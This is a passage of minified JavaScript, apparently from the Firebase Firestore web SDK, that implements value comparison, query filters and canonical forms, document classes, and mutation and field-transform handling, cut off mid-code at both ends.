Ts(t){if(qr(!!t),"string"!=typeof t)return{seconds:Ss(t.seconds),nanos:Ss(t.nanos)};{let e=0;var n=Es.exec(t);qr(!!n),n[1]&&(n=((n=n[1])+"000000000").substr(0,9),e=Number(n));const r=new Date(t);return{seconds:Math.floor(r.getTime()/1e3),nanos:e}}}function Ss(e){return"number"==typeof e?e:"string"==typeof e?Number(e):0}function xs(e){return"string"==typeof e?Is.fromBase64String(e):Is.fromUint8Array(e)}function Ds(e){var t;return"server_timestamp"===(null===(t=((null===(t=null==e?void 0:e.mapValue)||void 0===t?void 0:t.fields)||{}).__type__)||void 0===t?void 0:t.stringValue)}function Cs(e){var t=e.mapValue.fields.__previous_value__;return Ds(t)?Cs(t):t}function As(e){var t=Ts(e.mapValue.fields.__local_write_time__.timestampValue);return new ni(t.seconds,t.nanos)}class Ns{constructor(e,t,n,r,i,s,a,o,u){this.databaseId=e,this.appId=t,this.persistenceKey=n,this.host=r,this.ssl=i,this.forceLongPolling=s,this.autoDetectLongPolling=a,this.longPollingOptions=o,this.useFetchStreams=u}}class ks{constructor(e,t){this.projectId=e,this.database=t||"(default)"}static empty(){return new ks("","")}get isDefaultDatabase(){return"(default)"===this.database}isEqual(e){return e instanceof ks&&e.projectId===this.projectId&&e.database===this.database}}const Rs={mapValue:{fields:{__type__:{stringValue:"__max__"}}}},Ls={nullValue:"NULL_VALUE"};function Ms(e){return"nullValue"in e?0:"booleanValue"in e?1:"integerValue"in e||"doubleValue"in e?2:"timestampValue"in e?3:"stringValue"in e?5:"bytesValue"in e?6:"referenceValue"in e?7:"geoPointValue"in e?8:"arrayValue"in e?9:"mapValue"in e?Ds(e)?4:Qs(e)?9007199254740991:10:Br()}function Os(e,t){if(e===t)return!0;var n,r,i=Ms(e);if(i!==Ms(t))return!1;switch(i){case 0:case 9007199254740991:return!0;case 1:return e.booleanValue===t.booleanValue;case 4:return As(e).isEqual(As(t));case 3:return function(e,t){if("string"==typeof e.timestampValue&&"string"==typeof t.timestampValue&&e.timestampValue.length===t.timestampValue.length)return e.timestampValue===t.timestampValue;var n=Ts(e.timestampValue),r=Ts(t.timestampValue);return n.seconds===r.seconds&&n.nanos===r.nanos}(e,t);case 5:return e.stringValue===t.stringValue;case 6:return r=t,xs(e.bytesValue).isEqual(xs(r.bytesValue));case 7:return e.referenceValue===t.referenceValue;case 8:return n=t,Ss((r=e).geoPointValue.latitude)===Ss(n.geoPointValue.latitude)&&Ss(r.geoPointValue.longitude)===Ss(n.geoPointValue.longitude);case 2:return function(e,t){if("integerValue"in e&&"integerValue"in t)return Ss(e.integerValue)===Ss(t.integerValue);if("doubleValue"in e&&"doubleValue"in t){var n=Ss(e.doubleValue),r=Ss(t.doubleValue);return n===r?Oi(n)===Oi(r):isNaN(n)&&isNaN(r)}return!1}(e,t);case 9:return ei(e.arrayValue.values||[],t.arrayValue.values||[],Os);case 10:return function(e,t){const n=e.mapValue.fields||{},r=t.mapValue.fields||{};if(ls(n)!==ls(r))return!1;for(const e in n)if(n.hasOwnProperty(e)&&(void 0===r[e]||!Os(n[e],r[e])))return!1;return!0}(e,t);default:return Br()}}function Fs(e,t){return void 0!==(e.values||[]).find(e=>Os(e,t))}function Ps(e,t){if(e===t)return 0;var n,r,i,s,a=Ms(e),o=Ms(t);if(a!==o)return Zr(a,o);switch(a){case 0:case 9007199254740991:return 0;case 1:return Zr(e.booleanValue,t.booleanValue);case 2:return r=t,i=Ss((n=e).integerValue||n.doubleValue),s=Ss(r.integerValue||r.doubleValue),i<s?-1:s<i?1:i===s?0:isNaN(i)?isNaN(s)?0:-1:1;case 3:return Vs(e.timestampValue,t.timestampValue);case 4:return Vs(As(e),As(t));case 5:return Zr(e.stringValue,t.stringValue);case 6:return function(e,t){const n=xs(e),r=xs(t);return n.compareTo(r)}(e.bytesValue,t.bytesValue);case 7:return function(e,t){var n=e.split("/"),r=t.split("/");for(let i=0;i<n.length&&i<r.length;i++){const t=Zr(n[i],r[i]);if(0!==t)return t}return Zr(n.length,r.length)}(e.referenceValue,t.referenceValue);case 8:return n=e.geoPointValue,r=t.geoPointValue,0!==(s=Zr(Ss(n.latitude),Ss(r.latitude)))?s:Zr(Ss(n.longitude),Ss(r.longitude));case 9:return function(e,t){var n=e.values||[],r=t.values||[];for(let i=0;i<n.length&&i<r.length;++i){const t=Ps(n[i],r[i]);if(t)return t}return Zr(n.length,r.length)}(e.arrayValue,t.arrayValue);case 10:return function(e,t){if(e===Rs.mapValue&&t===Rs.mapValue)return 0;if(e===Rs.mapValue)return 1;if(t===Rs.mapValue)return-1;const n=e.fields||{},r=Object.keys(n),i=t.fields||{},s=Object.keys(i);r.sort(),s.sort();for(let o=0;o<r.length&&o<s.length;++o){const t=Zr(r[o],s[o]);if(0!==t)return t;var a=Ps(n[r[o]],i[s[o]]);if(0!==a)return a}return Zr(r.length,s.length)}(e.mapValue,t.mapValue);default:throw Br()}}function Vs(e,t){if("string"==typeof e&&"string"==typeof t&&e.length===t.length)return Zr(e,t);var n=Ts(e),r=Ts(t),i=Zr(n.seconds,r.seconds);return 0!==i?i:Zr(n.nanos,r.nanos)}function Bs(e){return function s(e){return"nullValue"in e?"null":"booleanValue"in e?""+e.booleanValue:"integerValue"in e?""+e.integerValue:"doubleValue"in e?""+e.doubleValue:"timestampValue"in e?function(e){const t=Ts(e);return`time(${t.seconds},${t.nanos})`}(e.timestampValue):"stringValue"in e?e.stringValue:"bytesValue"in e?function(e){return xs(e).toBase64()}(e.bytesValue):"referenceValue"in e?function(e){return ui.fromName(e).toString()}(e.referenceValue):"geoPointValue"in e?function(e){return`geo(${e.latitude},${e.longitude})`}(e.geoPointValue):"arrayValue"in e?function(e){let t="[",n=!0;for(const r of e.values||[])n?n=!1:t+=",",t+=s(r);return t+"]"}(e.arrayValue):"mapValue"in e?function(e){const t=Object.keys(e.fields||{}).sort();let n="{",r=!0;for(const i of t)r?r=!1:n+=",",n+=`${i}:${s(e.fields[i])}`;return n+"}"}(e.mapValue):Br()}(e)}function qs(e,t){return{referenceValue:`projects/${e.projectId}/databases/${e.database}/documents/${t.path.canonicalString()}`}}function Us(e){return!!e&&"integerValue"in e}function js(e){return!!e&&"arrayValue"in e}function Gs(e){return e&&"nullValue"in e}function zs(e){return e&&"doubleValue"in e&&isNaN(Number(e.doubleValue))}function Ks(e){return e&&"mapValue"in e}function $s(t){if(t.geoPointValue)return{geoPointValue:Object.assign({},t.geoPointValue)};if(t.timestampValue&&"object"==typeof t.timestampValue)return{timestampValue:Object.assign({},t.timestampValue)};if(t.mapValue){const n={mapValue:{fields:{}}};return ds(t.mapValue.fields,(e,t)=>n.mapValue.fields[e]=$s(t)),n}if(t.arrayValue){const r={arrayValue:{values:[]}};for(let e=0;e<(t.arrayValue.values||[]).length;++e)r.arrayValue.values[e]=$s(t.arrayValue.values[e]);return r}return Object.assign({},t)}function Qs(e){return"__max__"===(((e.mapValue||{}).fields||{}).__type__||{}).stringValue}function Ws(e,t){var n=Ps(e.value,t.value);return 0!==n?n:e.inclusive&&!t.inclusive?-1:!e.inclusive&&t.inclusive?1:0}function Hs(e,t){var n=Ps(e.value,t.value);return 0!==n?n:e.inclusive&&!t.inclusive?1:!e.inclusive&&t.inclusive?-1:0}class Ys{constructor(e){this.value=e}static empty(){return new Ys({mapValue:{}})}field(n){if(n.isEmpty())return this.value;{let e=this.value;for(let t=0;t<n.length-1;++t)if(e=(e.mapValue.fields||{})[n.get(t)],!Ks(e))return null;return e=(e.mapValue.fields||{})[n.lastSegment()],e||null}}set(e,t){this.getFieldsMap(e.popLast())[e.lastSegment()]=$s(t)}setAll(e){let n=oi.emptyPath(),r={},i=[];e.forEach((e,t)=>{if(!n.isImmediateParentOf(t)){const e=this.getFieldsMap(n);this.applyChanges(e,r,i),r={},i=[],n=t.popLast()}e?r[t.lastSegment()]=$s(e):i.push(t.lastSegment())});var t=this.getFieldsMap(n);this.applyChanges(t,r,i)}delete(e){const t=this.field(e.popLast());Ks(t)&&t.mapValue.fields&&delete t.mapValue.fields[e.lastSegment()]}isEqual(e){return Os(this.value,e.value)}getFieldsMap(t){let n=this.value;n.mapValue.fields||(n.mapValue={fields:{}});for(let r=0;r<t.length;++r){let e=n.mapValue.fields[t.get(r)];Ks(e)&&e.mapValue.fields||(e={mapValue:{fields:{}}},n.mapValue.fields[t.get(r)]=e),n=e}return n.mapValue.fields}applyChanges(n,e,t){ds(e,(e,t)=>n[e]=t);for(const e of t)delete n[e]}clone(){return new Ys($s(this.value))}}class Xs{constructor(e,t,n,r,i,s,a){this.key=e,this.documentType=t,this.version=n,this.readTime=r,this.createTime=i,this.data=s,this.documentState=a}static newInvalidDocument(e){return new Xs(e,0,ri.min(),ri.min(),ri.min(),Ys.empty(),0)}static newFoundDocument(e,t,n,r){return new Xs(e,1,t,ri.min(),n,r,0)}static newNoDocument(e,t){return new Xs(e,2,t,ri.min(),ri.min(),Ys.empty(),0)}static newUnknownDocument(e,t){return new Xs(e,3,t,ri.min(),ri.min(),Ys.empty(),2)}convertToFoundDocument(e,t){return!this.createTime.isEqual(ri.min())||2!==this.documentType&&0!==this.documentType||(this.createTime=e),this.version=e,this.documentType=1,this.data=t,this.documentState=0,this}convertToNoDocument(e){return this.version=e,this.documentType=2,this.data=Ys.empty(),this.documentState=0,this}convertToUnknownDocument(e){return this.version=e,this.documentType=3,this.data=Ys.empty(),this.documentState=2,this}setHasCommittedMutations(){return this.documentState=2,this}setHasLocalMutations(){return this.documentState=1,this.version=ri.min(),this}setReadTime(e){return this.readTime=e,this}get hasLocalMutations(){return 1===this.documentState}get hasCommittedMutations(){return 2===this.documentState}get hasPendingWrites(){return this.hasLocalMutations||this.hasCommittedMutations}isValidDocument(){return 0!==this.documentType}isFoundDocument(){return 1===this.documentType}isNoDocument(){return 2===this.documentType}isUnknownDocument(){return 3===this.documentType}isEqual(e){return e instanceof Xs&&this.key.isEqual(e.key)&&this.version.isEqual(e.version)&&this.documentType===e.documentType&&this.documentState===e.documentState&&this.data.isEqual(e.data)}mutableCopy(){return new Xs(this.key,this.documentType,this.version,this.readTime,this.createTime,this.data.clone(),this.documentState)}toString(){return`Document(${this.key}, ${this.version}, ${JSON.stringify(this.data.value)}, {createTime: ${this.createTime}}), {documentType: ${this.documentType}}), {documentState: ${this.documentState}})`}}class Js{constructor(e,t){this.position=e,this.inclusive=t}}function Zs(e,t,n){let r=0;for(let i=0;i<e.position.length;i++){const s=t[i],a=e.position[i];if(r=s.field.isKeyField()?ui.comparator(ui.fromName(a.referenceValue),n.key):Ps(a,n.data.field(s.field)),"desc"===s.dir&&(r*=-1),0!==r)break}return r}function ea(e,t){if(null===e)return null===t;if(null===t)return!1;if(e.inclusive!==t.inclusive||e.position.length!==t.position.length)return!1;for(let n=0;n<e.position.length;n++)if(!Os(e.position[n],t.position[n]))return!1;return!0}class ta{constructor(e,t="asc"){this.field=e,this.dir=t}}class na{}class ra extends na{constructor(e,t,n){super(),this.field=e,this.op=t,this.value=n}static create(e,t,n){return e.isKeyField()?"in"===t||"not-in"===t?this.createKeyFieldInFilter(e,t,n):new la(e,t,n):"array-contains"===t?new ma(e,n):"in"===t?new pa(e,n):"not-in"===t?new ya(e,n):"array-contains-any"===t?new va(e,n):new ra(e,t,n)}static createKeyFieldInFilter(e,t,n){return new("in"===t?da:fa)(e,n)}matches(e){var t=e.data.field(this.field);return"!="===this.op?null!==t&&this.matchesComparison(Ps(t,this.value)):null!==t&&Ms(this.value)===Ms(t)&&this.matchesComparison(Ps(t,this.value))}matchesComparison(e){switch(this.op){case"<":return e<0;case"<=":return e<=0;case"==":return 0===e;case"!=":return 0!==e;case">":return 0<e;case">=":return 0<=e;default:return Br()}}isInequality(){return 0<=["<","<=",">",">=","!=","not-in"].indexOf(this.op)}getFlattenedFilters(){return[this]}getFilters(){return[this]}}class ia extends na{constructor(e,t){super(),this.filters=e,this.op=t,this.ue=null}static create(e,t){return new ia(e,t)}matches(t){return sa(this)?void 0===this.filters.find(e=>!e.matches(t)):void 0!==this.filters.find(e=>e.matches(t))}getFlattenedFilters(){return null!==this.ue||(this.ue=this.filters.reduce((e,t)=>e.concat(t.getFlattenedFilters()),[])),this.ue}getFilters(){return Object.assign([],this.filters)}}function sa(e){return"and"===e.op}function aa(e){return"or"===e.op}function oa(e){return ua(e)&&sa(e)}function ua(e){for(const t of e.filters)if(t instanceof ia)return!1;return!0}function ca(e,t){var n=e.filters.concat(t);return ia.create(n,e.op)}function ha(e){return e instanceof ra?`${(t=e).field.canonicalString()} ${t.op} ${Bs(t.value)}`:e instanceof ia?(e=e).op.toString()+" {"+e.getFilters().map(ha).join(" ,")+"}":"Filter";var t}class la extends ra{constructor(e,t,n){super(e,t,n),this.key=ui.fromName(n.referenceValue)}matches(e){var t=ui.comparator(e.key,this.key);return this.matchesComparison(t)}}class da extends ra{constructor(e,t){super(e,"in",t),this.keys=ga(0,t)}matches(t){return this.keys.some(e=>e.isEqual(t.key))}}class fa extends ra{constructor(e,t){super(e,"not-in",t),this.keys=ga(0,t)}matches(t){return!this.keys.some(e=>e.isEqual(t.key))}}function ga(e,t){var n;return((null===(n=t.arrayValue)||void 0===n?void 0:n.values)||[]).map(e=>ui.fromName(e.referenceValue))}class ma extends ra{constructor(e,t){super(e,"array-contains",t)}matches(e){var t=e.data.field(this.field);return js(t)&&Fs(t.arrayValue,this.value)}}class pa extends ra{constructor(e,t){super(e,"in",t)}matches(e){var t=e.data.field(this.field);return null!==t&&Fs(this.value.arrayValue,t)}}class ya extends ra{constructor(e,t){super(e,"not-in",t)}matches(e){if(Fs(this.value.arrayValue,{nullValue:"NULL_VALUE"}))return!1;var t=e.data.field(this.field);return null!==t&&!Fs(this.value.arrayValue,t)}}class va extends ra{constructor(e,t){super(e,"array-contains-any",t)}matches(e){const t=e.data.field(this.field);return!(!js(t)||!t.arrayValue.values)&&t.arrayValue.values.some(e=>Fs(this.value.arrayValue,e))}}class wa{constructor(e,t=null,n=[],r=[],i=null,s=null,a=null){this.path=e,this.collectionGroup=t,this.orderBy=n,this.filters=r,this.limit=i,this.startAt=s,this.endAt=a,this.ce=null}}function _a(e,t=null,n=[],r=[],i=null,s=null,a=null){return new wa(e,t,n,r,i,s,a)}function ba(e){const t=e;if(null===t.ce){let e=t.path.canonicalString();null!==t.collectionGroup&&(e+="|cg:"+t.collectionGroup),e+="|f:",e+=t.filters.map(e=>function t(e){if(e instanceof ra)return e.field.canonicalString()+e.op.toString()+Bs(e.value);if(oa(e))return e.filters.map(e=>t(e)).join(",");var n=e.filters.map(e=>t(e)).join(",");return`${e.op}(${n})`}(e)).join(","),e+="|ob:",e+=t.orderBy.map(e=>function(e){return e.field.canonicalString()+e.dir}(e)).join(","),Mi(t.limit)||(e+="|l:",e+=t.limit),t.startAt&&(e+="|lb:",e+=t.startAt.inclusive?"b:":"a:",e+=t.startAt.position.map(e=>Bs(e)).join(",")),t.endAt&&(e+="|ub:",e+=t.endAt.inclusive?"a:":"b:",e+=t.endAt.position.map(e=>Bs(e)).join(",")),t.ce=e}return t.ce}function Ia(e,t){if(e.limit!==t.limit)return!1;if(e.orderBy.length!==t.orderBy.length)return!1;for(let i=0;i<e.orderBy.length;i++)if(n=e.orderBy[i],r=t.orderBy[i],n.dir!==r.dir||!n.field.isEqual(r.field))return!1;var n,r;if(e.filters.length!==t.filters.length)return!1;for(let s=0;s<e.filters.length;s++)if(!function r(e,t){return e instanceof ra?(n=e,(s=t)instanceof ra&&n.op===s.op&&n.field.isEqual(s.field)&&Os(n.value,s.value)):e instanceof ia?(i=t)instanceof ia&&e.op===i.op&&e.filters.length===i.filters.length&&e.filters.reduce((e,t,n)=>e&&r(t,i.filters[n]),!0):void Br();var i,n,s}(e.filters[s],t.filters[s]))return!1;return e.collectionGroup===t.collectionGroup&&!!e.path.isEqual(t.path)&&!!ea(e.startAt,t.startAt)&&ea(e.endAt,t.endAt)}function Ea(e){return ui.isDocumentKey(e.path)&&null===e.collectionGroup&&0===e.filters.length}function Ta(e,t){return e.filters.filter(e=>e instanceof ra&&e.field.isEqual(t))}function Sa(t,n,r){let i=Ls,s=!0;for(const r of Ta(t,n)){let e=Ls,t=!0;switch(r.op){case"<":case"<=":e="nullValue"in(a=r.value)?Ls:"booleanValue"in a?{booleanValue:!1}:"integerValue"in a||"doubleValue"in a?{doubleValue:NaN}:"timestampValue"in a?{timestampValue:{seconds:Number.MIN_SAFE_INTEGER}}:"stringValue"in a?{stringValue:""}:"bytesValue"in a?{bytesValue:""}:"referenceValue"in a?qs(ks.empty(),ui.empty()):"geoPointValue"in a?{geoPointValue:{latitude:-90,longitude:-180}}:"arrayValue"in a?{arrayValue:{}}:"mapValue"in a?{mapValue:{}}:Br();break;case"==":case"in":case">=":e=r.value;break;case">":e=r.value,t=!1;break;case"!=":case"not-in":e=Ls}Ws({value:i,inclusive:s},{value:e,inclusive:t})<0&&(i=e,s=t)}var a;if(null!==r)for(let e=0;e<t.orderBy.length;++e)if(t.orderBy[e].field.isEqual(n)){const t=r.position[e];Ws({value:i,inclusive:s},{value:t,inclusive:r.inclusive})<0&&(i=t,s=r.inclusive);break}return{value:i,inclusive:s}}function xa(t,n,r){let i=Rs,s=!0;for(const r of Ta(t,n)){let e=Rs,t=!0;switch(r.op){case">=":case">":e="nullValue"in(a=r.value)?{booleanValue:!1}:"booleanValue"in a?{doubleValue:NaN}:"integerValue"in a||"doubleValue"in a?{timestampValue:{seconds:Number.MIN_SAFE_INTEGER}}:"timestampValue"in a?{stringValue:""}:"stringValue"in a?{bytesValue:""}:"bytesValue"in a?qs(ks.empty(),ui.empty()):"referenceValue"in a?{geoPointValue:{latitude:-90,longitude:-180}}:"geoPointValue"in a?{arrayValue:{}}:"arrayValue"in a?{mapValue:{}}:"mapValue"in a?Rs:Br(),t=!1;break;case"==":case"in":case"<=":e=r.value;break;case"<":e=r.value,t=!1;break;case"!=":case"not-in":e=Rs}0<Hs({value:i,inclusive:s},{value:e,inclusive:t})&&(i=e,s=t)}var a;if(null!==r)for(let e=0;e<t.orderBy.length;++e)if(t.orderBy[e].field.isEqual(n)){const t=r.position[e];0<Hs({value:i,inclusive:s},{value:t,inclusive:r.inclusive})&&(i=t,s=r.inclusive);break}return{value:i,inclusive:s}}class Da{constructor(e,t=null,n=[],r=[],i=null,s="F",a=null,o=null){this.path=e,this.collectionGroup=t,this.explicitOrderBy=n,this.filters=r,this.limit=i,this.limitType=s,this.startAt=a,this.endAt=o,this.le=null,this.he=null,this.Pe=null,this.startAt,this.endAt}}function Ca(e,t,n,r,i,s,a,o){return new Da(e,t,n,r,i,s,a,o)}function Aa(e){return new Da(e)}function Na(e){return 0===e.filters.length&&null===e.limit&&null==e.startAt&&null==e.endAt&&(0===e.explicitOrderBy.length||1===e.explicitOrderBy.length&&e.explicitOrderBy[0].field.isKeyField())}function ka(e){return null!==e.collectionGroup}function Ra(t){const n=t;if(null===n.le){n.le=[];const t=new Set;for(const i of n.explicitOrderBy)n.le.push(i),t.add(i.field.canonicalString());const r=0<n.explicitOrderBy.length?n.explicitOrderBy[n.explicitOrderBy.length-1].dir:"asc",e=function(e){let t=new ys(oi.comparator);return e.filters.forEach(e=>{e.getFlattenedFilters().forEach(e=>{e.isInequality()&&(t=t.add(e.field))})}),t}(n);e.forEach(e=>{t.has(e.canonicalString())||e.isKeyField()||n.le.push(new ta(e,r))}),t.has(oi.keyField().canonicalString())||n.le.push(new ta(oi.keyField(),r))}return n.le}function La(e){const t=e;return t.he||(t.he=function(e,t){if("F"===e.limitType)return _a(e.path,e.collectionGroup,t,e.filters,e.limit,e.startAt,e.endAt);{t=t.map(e=>{var t="desc"===e.dir?"asc":"desc";return new ta(e.field,t)});var n=e.endAt?new Js(e.endAt.position,e.endAt.inclusive):null,r=e.startAt?new Js(e.startAt.position,e.startAt.inclusive):null;return _a(e.path,e.collectionGroup,t,e.filters,e.limit,n,r)}}(t,Ra(e))),t.he}function Ma(e,t){var n=e.filters.concat([t]);return new Da(e.path,e.collectionGroup,e.explicitOrderBy.slice(),n,e.limit,e.limitType,e.startAt,e.endAt)}function Oa(e,t,n){return new Da(e.path,e.collectionGroup,e.explicitOrderBy.slice(),e.filters.slice(),t,n,e.startAt,e.endAt)}function Fa(e,t){return Ia(La(e),La(t))&&e.limitType===t.limitType}function Pa(e){return`${ba(La(e))}|lt:${e.limitType}`}function Va(e){return`Query(target=${function(e){let t=e.path.canonicalString();return null!==e.collectionGroup&&(t+=" collectionGroup="+e.collectionGroup),0<e.filters.length&&(t+=`, filters: [${e.filters.map(e=>ha(e)).join(", ")}]`),Mi(e.limit)||(t+=", limit: "+e.limit),0<e.orderBy.length&&(t+=`, orderBy: [${e.orderBy.map(e=>function(e){return`${e.field.canonicalString()} (${e.dir})`}(e)).join(", ")}]`),e.startAt&&(t+=", startAt: ",t+=e.startAt.inclusive?"b:":"a:",t+=e.startAt.position.map(e=>Bs(e)).join(",")),e.endAt&&(t+=", endAt: ",t+=e.endAt.inclusive?"a:":"b:",t+=e.endAt.position.map(e=>Bs(e)).join(",")),`Target(${t})`}(La(e))}; limitType=${e.limitType})`}function Ba(e,t){return t.isFoundDocument()&&(i=e,a=(s=t).key.path,null!==i.collectionGroup?s.key.hasCollectionId(i.collectionGroup)&&i.path.isPrefixOf(a):ui.isDocumentKey(i.path)?i.path.isEqual(a):i.path.isImmediateParentOf(a))&&function(e,t){for(const n of Ra(e))if(!n.field.isKeyField()&&null===t.data.field(n.field))return;return 1}(e,t)&&function(e,t){for(const n of e.filters)if(!n.matches(t))return;return 1}(e,t)&&(i=t,(!(t=e).startAt||(n=t.startAt,e=Ra(t),r=Zs(n,e,i),n.inclusive?r<=0:r<0))&&(!t.endAt||(n=t.endAt,t=Ra(t),r=Zs(n,t,i),n.inclusive?0<=r:0<r)));var n,r,i,s,a}function qa(e){return e.collectionGroup||(e.path.length%2==1?e.path.lastSegment():e.path.get(e.path.length-2))}function Ua(i){return(e,t)=>{let n=!1;for(const r of Ra(i)){const i=function(e,t,n){var r=e.field.isKeyField()?ui.comparator(t.key,n.key):function(e,t,n){var r=t.data.field(e),i=n.data.field(e);return null!==r&&null!==i?Ps(r,i):Br()}(e.field,t,n);switch(e.dir){case"asc":return r;case"desc":return-1*r;default:return Br()}}(r,e,t);if(0!==i)return i;n=n||r.field.isKeyField()}return 0}}class ja{constructor(e,t){this.mapKeyFn=e,this.equalsFn=t,this.inner={},this.innerSize=0}get(e){const t=this.mapKeyFn(e),n=this.inner[t];if(void 0!==n)for(const[t,r]of n)if(this.equalsFn(t,e))return r}has(e){return void 0!==this.get(e)}set(e,t){const n=this.mapKeyFn(e),r=this.inner[n];if(void 0===r)return this.inner[n]=[[e,t]],void this.innerSize++;for(let i=0;i<r.length;i++)if(this.equalsFn(r[i][0],e))return void(r[i]=[e,t]);r.push([e,t]),this.innerSize++}delete(e){const t=this.mapKeyFn(e),n=this.inner[t];if(void 0===n)return!1;for(let r=0;r<n.length;r++)if(this.equalsFn(n[r][0],e))return 1===n.length?delete this.inner[t]:n.splice(r,1),this.innerSize--,!0;return!1}forEach(r){ds(this.inner,(e,t)=>{for(const[e,n]of t)r(e,n)})}isEmpty(){return fs(this.inner)}size(){return this.innerSize}}const Ga=new gs(ui.comparator);const za=new gs(ui.comparator);function Ka(...e){let t=za;for(const n of e)t=t.insert(n.key,n);return t}function $a(e){let n=za;return e.forEach((e,t)=>n=n.insert(e,t.overlayedDocument)),n}function Qa(){return new ja(e=>e.toString(),(e,t)=>e.isEqual(t))}const Wa=new gs(ui.comparator),Ha=new ys(ui.comparator);function Ya(...e){let t=Ha;for(const n of e)t=t.add(n);return t}const Xa=new ys(Zr);function Ja(e,t){if(e.useProto3Json){if(isNaN(t))return{doubleValue:"NaN"};if(t===1/0)return{doubleValue:"Infinity"};if(t===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:Oi(t)?"-0":t}}function Za(e){return{integerValue:""+e}}function eo(e,t){return Fi(t)?Za(t):Ja(e,t)}class to{constructor(){this._=void 0}}function no(e,t){return e instanceof uo?Us(e=t)||(e=e)&&"doubleValue"in e?t:{integerValue:0}:null}class ro extends to{}class io extends to{constructor(e){super(),this.elements=e}}function so(e,t){const n=ho(t);for(const t of e.elements)n.some(e=>Os(e,t))||n.push(t);return{arrayValue:{values:n}}}class ao extends to{constructor(e){super(),this.elements=e}}function oo(e,t){let n=ho(t);for(const t of e.elements)n=n.filter(e=>!Os(e,t));return{arrayValue:{values:n}}}class uo extends to{constructor(e,t){super(),this.serializer=e,this.Ie=t}}function co(e){return Ss(e.integerValue||e.doubleValue)}function ho(e){return js(e)&&e.arrayValue.values?e.arrayValue.values.slice():[]}class lo{constructor(e,t){this.field=e,this.transform=t}}class fo{constructor(e,t){this.version=e,this.transformResults=t}}class go{constructor(e,t){this.updateTime=e,this.exists=t}static none(){return new go}static exists(e){return new go(void 0,e)}static updateTime(e){return new go(e)}get isNone(){return void 0===this.updateTime&&void 0===this.exists}isEqual(e){return this.exists===e.exists&&(this.updateTime?!!e.updateTime&&this.updateTime.isEqual(e.updateTime):!e.updateTime)}}function mo(e,t){return void 0!==e.updateTime?t.isFoundDocument()&&t.version.isEqual(e.updateTime):void 0===e.exists||e.exists===t.isFoundDocument()}class po{}function yo(e,n){if(!e.hasLocalMutations||n&&0===n.fields.length)return null;if(null===n)return e.isNoDocument()?new xo(e.key,go.none()):new bo(e.key,e.data,go.none());{const i=e.data,s=Ys.empty();let t=new ys(oi.comparator);for(var r of n.fields)if(!t.has(r)){let e=i.field(r);null===e&&1<r.length&&(r=r.popLast(),e=i.field(r)),null===e?s.delete(r):s.set(r,e),t=t.add(r)}return new Io(e.key,s,new _s(t.toArray()),go.none())}}function vo(e,t,n){e instanceof bo?function(e,t,n){const r=e.value.clone(),i=To(e.fieldTransforms,t,n.transformResults);r.setAll(i),t.convertToFoundDocument(n.version,r).setHasCommittedMutations()}(e,t,n):e instanceof Io?function(e,t,n){if(!mo(e.precondition,t))return t.convertToUnknownDocument(n.version);const r=To(e.fieldTransforms,t,n.transformResults),i=t.data;i.setAll(Eo(e)),i.setAll(r),t.convertToFoundDocument(n.version,i).setHasCommittedMutations()}(e,t,n):t.convertToNoDocument(n.version).setHasCommittedMutations()}function wo(e,t,n,r){return e instanceof bo?function(e,t,n,r){if(!mo(e.precondition,t))return n;const i=e.value.clone(),s=So(e.fieldTransforms,r,t);return i.setAll(s),t.convertToFoundDocument(t.version,i).setHasLocalMutations(),null}(e,t,n,r):e instanceof Io?function(e,t,n,r){if(!mo(e.precondition,t))return n;const i=So(e.fieldTransforms,r,t),s=t.data;return s.setAll(Eo(e)),s.setAll(i),t.convertToFoundDocument(t.version,s).setHasLocalMutations(),null===n?null:n.unionWith(e.fieldMask.fields).unionWith(e.fieldTransforms.map(e=>e.field))}(e,t,n,r):(t=t,n=n,mo(e.precondition,t)?(t.convertToNoDocument(t.version).setHasLocalMutations(),null):n)}function _o(e,t){return e.type===t.type&&!!e.key.isEqual(t.key)&&!!e.precondition.isEqual(t.precondition)&&(n=e.fieldTransforms,r=t.fieldTransforms,!!(void 0===n&&void 0===r||n&&r&&ei(n,r,(e,t)=>function(e,t){return e.field.isEqual(t.field)&&(e=e.transform,t=t.transform,e instanceof io&&t instanceof io||e instanceof ao&&t instanceof ao?ei(e.elements,t.elements,Os):e instanceof uo&&t instanceof uo?Os(e.Ie,t.Ie):e instanceof ro&&t instanceof ro)}(e,t)))&&(0===e.type?e.value.isEqual(t.value):1!==e.type||e.data.isEqual(t.data)&&e.fieldMask.isEqual(t.fieldMask)));var n,r}class bo extends po{constructor(e,t,n,r=[]){super(),this.key=e,this.value=t,this.precondition=n,this.fieldTransforms=r,this.type=0}getFieldMask(){return null}}class Io extends po{constructor(e,t,n,r,i=[]){super(),this.key=e,this.data=t,this.fieldMask=n,this.precondition=r,this.fieldTransforms=i,this.type=1}getFieldMask(){return this.fieldMask}}function Eo(n){const r=new Map;return n.fieldMask.fields.forEach(e=>{var t;e.isEmpty()||(t=n.data.field(e),r.set(e,t))}),r}function To(e,t,n){const r=new Map;qr(e.length===n.length);for(let h=0;h<n.length;h++){var i=e[h],s=i.transform,a=t.data.field(i.field);r.set(i.field,(o=s,u=a,c=n[h],o instanceof io?so(o,u):o instanceof ao?oo(o,u):c))}var o,u,c;return r}function So(e,t,n){const r=new Map;for(const c of e){const e=c.transform,h=n.data.field(c.field);r.set(c.field,(i=e,s=h,a=t,u=o=void 0,i instanceof ro?function(e,t){const n={fields:{__type__:{stringValue:"server_timestamp"},__local_write_time__:{timestampValue:{seconds:e.seconds,nanos:e.nanoseconds}}}};return(t=t&&Ds(t)?Cs(t):t)&&(n.fields.__previous_value__=t),{mapValue:n}}(a,s):i instanceof io?so(i,s):i instanceof ao?oo(i,s):(o=no(i=i,s),u=co(o)+co(i.Ie),Us(o)&&Us(i.Ie)?Za(u):Ja(i.serializer,u))))}var i,s,a,o,u;return r}class xo extends po{constructor(e,t){super(),this.key=e,this.precondition=t,this.type=2,this.fieldTransforms=[]}getFieldMask(){return null}}class Do extends po{constructor(e,t){super(),this.key=e,this.precondition=t,this.type=3,this.fieldTransforms=[]}getFieldMask(){return null}}class Co{constructor(e,t,n,r){this.batchId=e,this.localWriteTime=t,this.baseMutations=n,this.mutations=r}applyToRemoteDocument(e,t){var n=t.mutationResults;for(let r=0;r<this.mutations.length;r++){const i=this.mutations[r];i.key.isEqual(e.key)&&vo(i,e,n[r])}}applyToLocalView(e,t){for(const n of this.baseMutations)n.key.isEqual(e.key)&&(t=wo(n,e,t,this.localWriteTime));for(const r of this.mutations)r.key.isEqual(e.key)&&(t=wo(r,e,t,this.localWriteTime));return t}applyToLocalDocumentSet(s,a){const 